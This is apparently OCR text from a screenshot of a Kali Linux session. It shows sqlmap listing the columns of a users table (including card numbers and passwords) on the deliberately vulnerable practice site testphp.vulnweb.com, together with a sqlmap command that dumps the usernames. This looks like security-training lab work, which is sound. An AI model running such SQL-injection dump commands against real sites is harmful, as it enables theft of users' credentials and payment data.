 Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
[artists - Mozilla Firefox]
kali@kali: ~
01:28 AM
kali@kali: ~
File Actions Edit View Help
Table: users
[8 columns]
| Column | Type |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
KALI
BY OFFENSIVE SECURITY
[01:27:02] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp
.vulnweb.com'
[*] ending @ 01:27:02 /2021-04-29/
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist= -D acuart -T users -C uname --dump
Type here to search
ENG
1:28 AM
29-Apr-21